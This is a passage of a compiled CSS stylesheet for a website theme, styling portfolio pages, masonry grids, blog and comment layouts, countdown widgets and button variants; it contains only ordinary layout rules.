/* Portfolio Single
-----------------------------------------------------------------*/
/* Portfolio Single - Image
-----------------------------------------------------------------*/
.gallery-single-image > a,
.gallery-single-image .slide a,
.gallery-single-image img,
.gallery-single-image iframe,
.gallery-single-image video {
  display: block;
  width: 100%;
}

.gallery-single-image-full {
  position: relative;
  height: 600px;
  overflow: hidden;
  margin: -80px 0 80px !important;
}

.gallery-single-video {
  height: auto !important;
}

/* Masonry Thumbs
-----------------------------------------------------------------*/
.masonry-thumbs {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: -2px;
}

.masonry-thumbs .grid-item {
  display: block;
  position: relative;
  width: 25%;
  max-width: 100%;
  height: auto;
  overflow: hidden;
  padding-left: 1px;
  padding-right: 1px;
  padding-bottom: 2px;
  padding-top: 0;
}

.masonry-gap-0 {
  margin: 0;
}

.masonry-gap-0 .grid-item {
  padding: 0;
}

.masonry-gap-lg {
  margin-left: -3px;
  margin-right: -3px;
  margin-bottom: -6px;
}

.masonry-gap-lg .grid-item {
  padding-left: 3px;
  padding-right: 3px;
  padding-bottom: 6px;
}

.masonry-gap-xl {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -10px;
}

.masonry-gap-xl .grid-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}

.grid-item > img,
.grid-item .grid-inner > img {
  width: 100%;
  height: auto;
  border-radius: 0;
}

.grid-1 > .grid-item {
  width: 100%;
}

.grid-2 > .grid-item {
  width: 50%;
}

.grid-3 > .grid-item {
  width: 33.33333%;
}

.grid-4 > .grid-item {
  width: 25%;
}

.grid-5 > .grid-item {
  width: 20%;
}

.grid-6 > .grid-item {
  width: 16.66667%;
}

.grid-7 > .grid-item {
  width: 14.28571%;
}

.grid-8 > .grid-item {
  width: 12.5%;
}

.grid-9 > .grid-item {
  width: 11.11111%;
}

.grid-10 > .grid-item {
  width: 10%;
}

.grid-11 > .grid-item {
  width: 9.09091%;
}

.grid-12 > .grid-item {
  width: 8.33333%;
}

@media (min-width: 576px) {
  .grid-sm-1 > .grid-item {
    width: 100%;
  }
  .grid-sm-2 > .grid-item {
    width: 50%;
  }
  .grid-sm-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-sm-4 > .grid-item {
    width: 25%;
  }
  .grid-sm-5 > .grid-item {
    width: 20%;
  }
  .grid-sm-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-sm-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-sm-8 > .grid-item {
    width: 12.5%;
  }
  .grid-sm-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-sm-10 > .grid-item {
    width: 10%;
  }
  .grid-sm-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-sm-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 768px) {
  .grid-md-1 > .grid-item {
    width: 100%;
  }
  .grid-md-2 > .grid-item {
    width: 50%;
  }
  .grid-md-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-md-4 > .grid-item {
    width: 25%;
  }
  .grid-md-5 > .grid-item {
    width: 20%;
  }
  .grid-md-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-md-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-md-8 > .grid-item {
    width: 12.5%;
  }
  .grid-md-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-md-10 > .grid-item {
    width: 10%;
  }
  .grid-md-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-md-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 992px) {
  .grid-lg-1 > .grid-item {
    width: 100%;
  }
  .grid-lg-2 > .grid-item {
    width: 50%;
  }
  .grid-lg-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-lg-4 > .grid-item {
    width: 25%;
  }
  .grid-lg-5 > .grid-item {
    width: 20%;
  }
  .grid-lg-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-lg-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-lg-8 > .grid-item {
    width: 12.5%;
  }
  .grid-lg-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-lg-10 > .grid-item {
    width: 10%;
  }
  .grid-lg-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-lg-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 1200px) {
  .grid-xl-1 > .grid-item {
    width: 100%;
  }
  .grid-xl-2 > .grid-item {
    width: 50%;
  }
  .grid-xl-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-xl-4 > .grid-item {
    width: 25%;
  }
  .grid-xl-5 > .grid-item {
    width: 20%;
  }
  .grid-xl-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-xl-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-xl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xl-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-xl-10 > .grid-item {
    width: 10%;
  }
  .grid-xl-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-xl-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 1400px) {
  .grid-xxl-1 > .grid-item {
    width: 100%;
  }
  .grid-xxl-2 > .grid-item {
    width: 50%;
  }
  .grid-xxl-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-xxl-4 > .grid-item {
    width: 25%;
  }
  .grid-xxl-5 > .grid-item {
    width: 20%;
  }
  .grid-xxl-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-xxl-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-xxl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xxl-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-xxl-10 > .grid-item {
    width: 10%;
  }
  .grid-xxl-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-xxl-12 > .grid-item {
    width: 8.33333%;
  }
}

/* Portfolio Single - Content
-----------------------------------------------------------------*/
.gallery-single-content h2, .gallery-single-content .h2 {
  margin: 0 0 20px;
  padding: 0;
  font-size: 1.25rem;
  font-weight: 600 !important;
}

.modal-padding {
  padding: 40px;
}

.ajax-modal-title {
  background-color: #f9f9f9;
  border-bottom: 1px solid var(--color-border-lighter);
  padding: 25px 40px;
}

.ajax-modal-title h2, .ajax-modal-title .h2 {
  font-size: 1.75rem;
  margin-bottom: 0;
}

#portfolio-ajax-wrap {
  position: relative;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.4s ease;
  transition: max-height 0.4s ease;
}

#portfolio-ajax-wrap.gallery-ajax-opened {
  max-height: 1200px;
}

#portfolio-ajax-container {
  display: none;
  padding-bottom: 60px;
}

#portfolio-ajax-title h2, #portfolio-ajax-title .h2 {
  font-size: 1.75rem;
}

/* Portfolio Single - Meta
-----------------------------------------------------------------*/
.gallery-meta,
.gallery-share {
  list-style: none;
  font-size: 0.875rem;
}

.gallery-meta li {
  margin: 10px 0;
  color: #6f7c7c;
}

.gallery-meta li:first-child {
  margin-top: 0;
}

.gallery-meta li span {
  display: inline-block;
  width: 150px;
  font-weight: bold;
  color: #3f4646;
}

.gallery-meta li span i {
  position: relative;
  top: 1px;
  width: 14px;
  text-align: center;
  margin-right: 7px;
}

.well .line {
  margin: 20px 0;
  border-color: 1px solid #e5e5e5;
}

/* Portfolio Single Navigation
-----------------------------------------------------------------*/
#portfolio-navigation {
  position: absolute;
  top: 50%;
  left: auto;
  right: 10px;
  max-width: 96px;
  height: 24px;
  margin-top: -12px;
}

.page-title-right #portfolio-navigation {
  left: 10px;
  right: auto;
}

.page-title-center #portfolio-navigation {
  position: relative;
  top: 0;
  left: 0;
  margin: 20px auto 0;
}

#portfolio-navigation a {
  display: block;
  float: left;
  margin-left: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  color: var(--color-text-secondary);
  transition: color 0.3s linear;
  -webkit-transition: color 0.3s linear;
  -o-transition: color 0.3s linear;
}

.page-title-dark #portfolio-navigation a {
  color: #eee;
}

.page-title-parallax #portfolio-navigation a {
  color: var(--color-bg-white);
}

#portfolio-navigation a:first-child {
  margin-left: 0;
}

#portfolio-navigation a:hover {
  color: var(--color-primary);
}

#portfolio-navigation a i {
  position: relative;
  top: -1px;
  font-size: 24px;
  line-height: 1;
}

#portfolio-navigation a i.icon-angle-left, #portfolio-navigation a i.icon-angle-right {
  font-size: 32px;
  top: -6px;
}

#portfolio-navigation a i.icon-angle-right {
  left: -1px;
}

#portfolio-ajax-show #portfolio-navigation {
  top: 0;
  margin-top: 0;
}

/* ----------------------------------------------------------------

	blog.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Blog
-----------------------------------------------------------------*/
#posts {
  position: relative;
}

#posts.full-blog .entry {
  border-bottom: 1px solid rgba(79, 88, 88, 0.24);
}

#posts.full-blog .entry:last-child {
  border-bottom: none;
}

.entry {
  position: relative;
  margin-bottom: 40px;
}

.posts-md .entry,
.posts-sm .entry {
  margin-bottom: 0;
}

.entry::after {
  content: "";
  position: relative;
  height: 2px;
  margin-top: 40px;
  background-color: whitesmoke;
}

.entry-image {
  margin-bottom: 10px;
}

.posts-md .entry-image,
.posts-sm .entry-image {
  margin-bottom: 0;
}

.entry-image,
.entry-image > a,
.entry-image .slide a,
.entry-image img {
  display: block;
  position: relative;
  width: auto;
  height: auto;
  margin: auto;
}

.posts-sm .entry-image {
  width: 64px;
}

.entry-image iframe {
  display: block;
}

.entry-image video {
  display: block;
  width: 100%;
}

.entry-image img {
  border-radius: 3px;
}

.posts-md .entry-image + .entry-title {
  margin-top: 0.875rem;
}

.entry-title h2, .entry-title .h2,
.entry-title h3,
.entry-title .h3,
.entry-title h4,
.entry-title .h4 {
  margin: 0;
  font-size: 1.5rem;
  font-weight: 500;
  letter-spacing: 0;
}

.entry-title h2 a, .entry-title .h2 a,
.entry-title h3 a,
.entry-title .h3 a,
.entry-title h4 a,
.entry-title .h4 a {
  color: #3f4646;
}

.entry-title h2 a:hover, .entry-title .h2 a:hover,
.entry-title h3 a:hover,
.entry-title .h3 a:hover,
.entry-title h4 a:hover,
.entry-title .h4 a:hover {
  color: var(--color-primary);
}

.entry-title.title-sm h2, .entry-title.title-sm .h2,
.entry-title.title-sm h3,
.entry-title.title-sm .h3 {
  font-size: 1.25rem;
  letter-spacing: 0;
}


.entry-title.title-sm h3,
.entry-title.title-sm .h3 {
  font-size: 1.125rem;
}

.entry-title.title-xs h2, .entry-title.title-xs .h2,
.entry-title.title-xs h3,
.entry-title.title-xs .h3 {
  font-size: 1rem;
  letter-spacing: 0;
}


.entry-title h4,
.entry-title .h4 {
  font-size: 0.875rem;
  letter-spacing: 0;
}

.entry-title.nott h2, .entry-title.nott .h2,
.entry-title.nott h3,
.entry-title.nott .h3,
.entry-title h4,
.entry-title .h4 {
  text-transform: none;
}

.entry-meta {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
}

.posts-sm .entry-meta {
  margin-top: 6px;
}

.single-post .entry-meta {
  margin-bottom: 20px;
}

.posts-md .entry-meta,
.posts-sm .entry-meta {
  margin-bottom: 0px;
}

.entry-meta ul {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 0 -10px -20px;
  list-style: none;
}

.entry-meta.no-separator ul,
.entry-meta ul.flex-column {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-left: 0;
}

.posts-sm .entry-meta ul {
  margin-bottom: -5px;
}

.entry-meta li {
  font-size: 90%;
  margin: 0 15px 10px 0;
  color: #999;
}

.entry-meta ul.flex-column li {
  margin-left: 0;
}

.posts-sm .entry-meta li {
  margin-bottom: 5px;
}

.entry-meta:not(.no-separator) li::before {
  content: "⁞";
  width: 5px;
  text-align: center;
  display: inline-block;
  margin-right: 15px;
  opacity: 0.5;
}

.entry-meta i {
  position: relative;
  top: 1px;
  padding-left: 1px;
  margin-right: 5px;
}

.entry-meta a:not(:hover) {
  color: #a4adad;
}

.entry-meta ins {
  font-weight: 700;
  text-decoration: none;
}

.entry-content {
  margin-top: 30px;
}

.single-post .entry-content {
  margin-top: 0;
}

.posts-md .entry-content,
.posts-sm .entry-content {
  margin-top: 20px;
}

.single-post .entry-content .entry-image {
  max-width: 350px;
}

.entry-content {
  position: relative;
}

.entry-link {
  display: block;
  width: 100%;
  background-color: whitesmoke;
  padding: 30px 0;
  text-align: center;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 1.5rem;
  font-weight: 700;
  border-radius: 3px;
}

body:not(.device-touch) .entry-link {
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}

.entry-link:hover {
  color: var(--color-bg-white);
  background-color: var(--color-primary);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.entry-link span {
  display: block;
  margin-top: 5px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  letter-spacing: 0;
  font-size: 0.875rem;
  color: #b6bdbd;
}

.entry-link:hover span {
  color: #fdfefe;
}

.entry blockquote p {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

/* Blog - Grid
-----------------------------------------------------------------*/
.post-grid .entry {
  margin-bottom: 30px;
}

.post-grid .entry-title h2, .post-grid .entry-title .h2 {
  font-size: 1.125rem;
  letter-spacing: 0;
  font-weight: 500;
}

.post-grid .entry-link {
  font-size: 1.5rem;
}

.post-grid .entry-link span {
  font-size: 0.875rem;
}

/* Blog - Timeline
-----------------------------------------------------------------*/
.entry-timeline {
  display: none;
}

@media (min-width: 992px) {
  .timeline-border {
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    border-left: 1px dashed #cccccc;
    height: 100%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .postcontent .post-timeline::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    border-left: 1px dashed #cccccc;
    height: 100%;
  }
  .post-timeline .entry-timeline {
    display: block;
    position: absolute;
    border: 2px solid #cccccc;
    background-color: var(--color-bg-white);
    padding-top: 0;
    text-indent: -9999px;
    top: 40px;
    left: auto;
    right: -6px;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    font-size: 1.75rem;
    font-weight: bold;
    color: #aaa;
    text-align: center;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .post-timeline .entry-timeline .timeline-divider {
    position: absolute;
    top: 4px;
    left: auto;
    right: 15px;
    width: 70px;
    height: 0;
    border-top: 1px dashed #cccccc;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .post-timeline .entry:not(.entry-date-section) {
    padding-right: 85px;
  }
  .post-timeline .entry.alt:not(.entry-date-section) {
    padding-right: inherit;
    padding-left: 85px;
  }
  .post-timeline .alt .entry-timeline {
    right: auto;
    left: -6px;
  }
  .post-timeline .alt .entry-timeline .timeline-divider {
    left: 15px;
    right: auto;
  }
  .post-timeline .entry-timeline span {
    display: block;
    margin-top: 3px;
    font-size: 13px;
    font-weight: normal;
  }
  .post-timeline .entry:hover .entry-timeline,
  .post-timeline .entry:hover .timeline-divider {
    border-color: var(--color-primary);
    color: var(--color-primary);
  }
}

.entry.entry-date-section {
  margin: 50px 0 80px;
  text-align: center;
}

.entry.entry-date-section:first-child {
  margin-top: 0;
}

.entry.entry-date-section span {
  display: inline-block;
  width: 250px;
  background-color: var(--color-bg-white);
  border: 2px solid var(--color-border-lighter);
  font-size: 18px;
  line-height: 50px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}

@media (min-width: 992px) {
  /* Blog - Timeline - Sidebar
	-----------------------------------------------------------------*/
  .postcontent .post-timeline::before {
    left: -68px;
    margin-left: 0;
  }
  .postcontent .post-timeline {
    padding-left: 0;
    margin-left: 100px;
    margin-right: 0 !important;
    overflow: visible;
  }
  .postcontent .post-timeline .entry {
    width: 100% !important;
    padding: 0 !important;
  }
  .postcontent .post-timeline .entry-timeline {
    display: block;
    border: 3px solid #cccccc;
    background-color: var(--color-bg-white);
    padding-top: 10px;
    text-indent: 0;
    top: 20px;
    left: -100px;
    right: auto;
    width: 64px;
    height: 64px;
    font-size: 1.5rem;
  }
  .postcontent .post-timeline .entry-timeline div.timeline-divider {
    top: 29px;
    left: 64px;
    width: 32px;
  }
}

.more-link {
  display: inline-block;
  border-bottom: 1px solid var(--color-primary);
  padding: 0 2px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.more-link:hover {
  border-bottom-color: #555;
}

.post-navigation + .line {
  margin-top: 50px;
}

/* ----------------------------------------------------------------
	Blog - Author
-----------------------------------------------------------------*/
.author-image {
  float: left;
  width: 64px;
  height: 64px;
  margin-right: 15px;
}

.author-image img {
  width: 64px;
  height: 64px;
}

.author-desc {
  position: relative;
  overflow: hidden;
}

/* ----------------------------------------------------------------
	Comments List
-----------------------------------------------------------------*/
#comments {
  position: relative;
  margin-top: 50px;
  padding-top: 50px;
  border-top: 1px solid var(--color-border-lighter);
}

.commentlist {
  list-style: none;
  padding-bottom: 50px;
  margin: 0 0 50px;
  border-bottom: 1px solid var(--color-border-lighter);
}

#reviews .commentlist {
  padding-bottom: 30px;
  margin: 0 0 20px;
}

.commentlist ul {
  list-style: none;
}

.commentlist li,
.commentlist li ul,
.commentlist li ul li {
  margin: 30px 0 0 0;
}

.commentlist ul:first-child {
  margin-top: 0;
}

.commentlist li {
  position: relative;
  margin: 30px 0 0 30px;
}

#reviews .commentlist li {
  margin-top: 20px;
}

.comment-wrap {
  position: relative;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 20px 20px 20px 35px;
}

.commentlist ul .comment-wrap {
  margin-left: 25px;
  padding-left: 20px;
}

#reviews .comment-wrap {
  border: 0;
  padding: 10px 0 0 35px;
}

.commentlist > li:first-child,
#reviews .commentlist > li:first-child {
  padding-top: 0;
  margin-top: 0;
}

.commentlist li .children {
  margin-top: 0;
}

.commentlist li li .children {
  margin-left: 30px;
}

.commentlist li .comment-content,
.pingback {
  position: relative;
  overflow: hidden;
}

.commentlist li .comment-content p,
.pingback p {
  margin: 20px 0 0 0;
}

.commentlist li .comment-content {
  padding: 0 0 0 15px;
}

.commentlist li .comment-meta {
  float: left;
  margin-right: 0;
  line-height: 1;
}

.comment-avatar {
  position: absolute;
  top: 15px;
  left: -35px;
  padding: 4px;
  background: var(--color-bg-white);
  border: 1px solid #e5e5e5;
  border-radius: 50%;
}

.comment-avatar img {
  display: block;
  border-radius: 50%;
}

.commentlist li .children .comment-avatar {
  left: -25px;
}

.comment-content .comment-author {
  margin-bottom: -10px;
  font-size: 1rem;
  font-weight: bold;
  color: #555;
}

.comment-content .comment-author a {
  border: none;
  color: #333;
}

.comment-content .comment-author a:hover {
  color: var(--color-primary);
}

.comment-content .comment-author span {
  display: block;
}

.comment-content .comment-author span,
.comment-content .comment-author span a {
  font-size: 12px;
  font-weight: normal;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  color: #aaa;
}

.comment-content .comment-author span a:hover {
  color: #888;
}

.comment-reply-link,
.review-comment-ratings {
  display: block;
  position: absolute;
  top: 4px;
  left: auto;
  text-align: center;
  right: 0px;
  width: 14px;
  height: 14px;
  color: #ccc;
  font-size: 0.875rem;
  line-height: 1;
}

.review-comment-ratings {
  width: auto;
  color: #333;
}

.comment-reply-link:hover {
  color: #888;
}

/* ----------------------------------------------------------------
	Comment Form
-----------------------------------------------------------------*/
#respond,
#respond form {
  margin-bottom: 0;
}

.commentlist li #respond {
  margin: 30px 0 0;
}

.commentlist li li #respond {
  margin-left: 30px;
}

#respond p {
  margin: 10px 0 0 0;
}

#respond p:first-child {
  margin-top: 0;
}

#respond label small, #respond label .small {
  color: #999;
  font-weight: normal;
}

#respond input[type="text"],
#respond textarea {
  margin-bottom: 0;
}

.fb-comments,
.fb_iframe_widget,
.fb-comments > span,
.fb_iframe_widget > span,
.fb-comments > span > iframe,
.fb_iframe_widget > span > iframe {
  display: block !important;
  width: 100% !important;
  margin: 0;
}

/* Post Elements
-----------------------------------------------------------------*/
img.alignleft,
div.alignleft {
  float: left;
  margin: 5px 20px 13px 0;
  max-width: 100%;
}

div.alignleft > img,
div.alignnone > img,
div.aligncenter > img,
div.alignright > img {
  display: block;
  float: none;
}

img.alignnone,
img.aligncenter,
div.alignnone,
div.aligncenter {
  display: block;
  margin: 10px 0;
  float: none;
}

img.aligncenter,
div.aligncenter,
div.aligncenter img {
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

img.alignright,
div.alignright {
  float: right;
  margin: 5px 0 13px 20px;
}

.wp-caption {
  text-align: center;
  margin: 10px 20px 13px 20px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.wp-caption img,
.wp-caption img a {
  display: block;
  margin: 0;
}

p.wp-caption-text {
  display: inline-block;
  margin: 10px 0 0 0;
  padding: 5px 10px;
  background-color: var(--color-border-lighter);
  border-radius: 50px;
}

.wp-smiley {
  max-height: 13px;
  margin: 0 !important;
}

/*-----------------------------------------------------------------------------------
	shortcodes
-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------

	Shortcodes: countdown.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------

	Countdown

-----------------------------------------------------------------*/
.countdown {
  position: relative;
  display: block;
  /* Countdown - Inline
	-----------------------------------------------------------------*/
}

.countdown-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  text-align: center;
}

.countdown-section {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  font-size: 11px;
  line-height: 1;
  text-align: center;
  border-left: 1px dotted #bbbbbb;
  color: #888;
  text-transform: capitalize;
  /* Countdown - Medium */
  /* Countdown - large */
}

.countdown-medium .countdown-section {
  font-size: 0.875rem;
}

.countdown-large .countdown-section {
  font-size: 18px;
}

.countdown-section:first-child {
  border-left: 0;
}

.countdown-amount {
  display: block;
  font-size: 1.25rem;
  color: #333;
  margin-bottom: 5px;
  /* Countdown - Medium */
  /* Countdown - large */
}

.countdown-medium .countdown-amount {
  font-size: 30px;
  margin-bottom: 7px;
}

.countdown-large .countdown-amount {
  font-size: 44px;
  font-weight: 700;
  margin-bottom: 8px;
}

.countdown-descr {
  display: block;
  width: 100%;
}

.countdown.countdown-inline {
  display: inline-block;
}

.countdown.countdown-inline .countdown-row {
  display: inline-block;
  text-align: center;
}

.countdown.countdown-inline .countdown-section {
  display: inline-block;
  font-size: inherit;
  line-height: inherit;
  width: auto;
  border: none;
  color: inherit;
  margin-left: 7px;
  text-transform: inherit;
}

.countdown.countdown-inline .countdown-section:first-child {
  margin-left: 0;
}

.countdown.countdown-inline .countdown-amount {
  display: inline-block;
  font-size: inherit;
  color: inherit;
  font-weight: bold;
  margin: 0 3px 0 0;
}

.countdown.countdown-inline .countdown-descr {
  display: inline-block;
  width: auto;
}

/* Countdown - Coming Soon
-----------------------------------------------------------------*/
@media (min-width: 768px) {
  .countdown-large.coming-soon .countdown-section {
    border: none;
    padding: 15px;
  }
  .countdown-large.coming-soon .countdown-amount {
    width: 140px;
    height: 140px;
    line-height: 140px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.2);
    margin-bottom: 15px !important;
  }
}

/*-----------------------------------------------------------------------------------

	Shortcodes: buttons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Buttons
-----------------------------------------------------------------*/
.button {
  display: inline-block;
  position: relative;
  cursor: pointer;
  outline: none;
  white-space: nowrap;
  margin: 5px;
  padding: 8px 22px;
  font-size: 0.875rem;
  line-height: 24px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0;
  border: none;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  /* Buttons - Border
	-----------------------------------------------------------------*/
  /* Buttons - 3D
-----------------------------------------------------------------*/
  /* Buttons - Icon Reveal
	-----------------------------------------------------------------*/
}

.button i {
  position: relative;
  margin-right: 5px;
  width: 16px;
  text-align: center;
}

.button.text-end i {
  margin: 0 0 0 5px;
}

body:not(.device-touch) .button {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-dark {
  background-color: #3f4646;
}

.button.button-dark:hover {
  background-color: var(--color-primary);
}

.button.button-light {
  background-color: var(--color-border-lighter);
  color: #3f4646;
  text-shadow: none !important;
}

.button:hover {
  background-color: var(--color-text-secondary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button-mini {
  padding: 4px 14px;
  font-size: 11px;
  line-height: 20px;
}

.button-mini i {
  margin-right: 3px;
}

.button-mini.text-end i {
  margin: 0 0 0 3px;
}

.button-small {
  padding: 7px 17px;
  font-size: 12px;
  line-height: 20px;
}

.button-small i {
  margin-right: 4px;
}

.button-small.text-end i {
  margin: 0 0 0 4px;
}

.button-large {
  padding: 8px 26px;
  font-size: 16px;
  line-height: 30px;
}

.button-xlarge {
  padding: 9px 32px;
  font-size: 18px;
  letter-spacing: 0;
  line-height: 34px;
}

.button-xlarge i {
  margin-right: 8px;
}

.button-xlarge.text-end i {
  margin: 0 0 0 8px;
}

.button-desc {
  text-align: left;
  padding: 24px 34px;
  font-size: 1.25rem;
  height: auto;
  line-height: 1;
  font-family: "IBM Plex Sans", sans-serif;
}

.button-desc span {
  display: block;
  margin-top: 10px;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 1px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  text-transform: none;
}

.button-desc i {
  font-size: 3rem;
  width: 3rem;
  text-align: center;
  margin-right: 12px;
}

.button-desc.text-end i {
  margin: 0 0 0 12px;
}

.button-desc div {
  display: inline-block;
}

.button-rounded {
  border-radius: 5px;
}

.button.button-border {
  border: 2px solid var(--color-primary);
  background: transparent;
  color: var(--color-primary);
  font-weight: 700;
  text-shadow: none;
}

.button.button-border-thin {
  border-width: 1px;
}

.button.button-border.button-desc {
  line-height: 1;
}

.button.button-border:not(.button-fill):hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  border-color: transparent !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button.button-border.button-light {
  border-color: var(--color-bg-white);
  color: var(--color-bg-white);
}

.button.button-border.button-light:hover {
  background-color: var(--color-bg-white);
  color: #2f3434;
  text-shadow: none;
}

.button.button-3d {
  border-radius: 5px;
  -webkit-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: none;
  transition: none;
}

.button.button-3d:hover {
  background-color: var(--color-primary);
  opacity: 0.9;
}

.button.button-3d.button-light:hover, .button.button-reveal.button-light:hover {
  text-shadow: none;
  color: #2f3434;
}

.button.button-reveal {
  padding-left: 28px;
  padding-right: 28px;
  overflow: hidden;
}

.button.button-reveal i {
  display: block;
  position: absolute;
  top: 0;
  left: -32px;
  width: 32px;
  height: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.1);
}

.button.button-reveal.button-border i {
  top: -2px;
}

.button.button-reveal.text-end i {
  left: auto;
  right: -32px;
}

.button.button-reveal.button-3d i,
.button.button-reveal.button-rounded i {
  border-radius: 5px 0 0 5px;
}

.button.button-reveal.button-3d i.text-end i,
.button.button-reveal.button-rounded i.text-end i {
  border-radius: 0 5px 5px 0;
}

.button.button-reveal span {
  display: inline-block;
  position: relative;
  left: 0;
}

.button.button-reveal.button-mini {
  padding-left: 17px;
  padding-right: 17px;
}

.button.button-reveal.button-mini i {
  left: -22px;
  width: 22px;
}

.button.button-reveal.button-mini.text-end i {
  left: auto;
  right: -22px;
}

.button.button-reveal.button-mini:hover span {
  left: 11px;
}

.button.button-reveal.button-mini.text-end:hover span {
  left: -round(11px);
}

.button.button-reveal.button-small {
  padding-left: 22px;
  padding-right: 22px;
}

.button.button-reveal.button-small i {
  left: -26px;
  width: 26px;
}

.button.button-reveal.button-small.text-end i {
  left: auto;
  right: -26px;
}

.button.button-reveal.button-small:hover span {
  left: 13px;
}

.button.button-reveal.button-small.text-end:hover span {
  left: -round(13px);
}

.button.button-reveal.button-large {
  padding-left: 32px;
  padding-right: 32px;
}

.button.button-reveal.button-large i {
  left: -38px;
  width: 38px;
}

.button.button-reveal.button-large.text-end i {
  left: auto;
  right: -38px;
}

.button.button-reveal.button-large:hover span {
  left: 19px;
}

.button.button-reveal.button-large.text-end:hover span {
  left: -round(19px);
}

.button.button-reveal.button-xlarge {
  padding-right: 40px;
  padding-left: 40px;
}

.button.button-reveal.button-xlarge i {
  left: -44px;
  width: 44px;
}

.button.button-reveal.button-xlarge.text-end i {
  left: auto;
  right: -44px;
}

.button.button-reveal.button-xlarge:hover span {
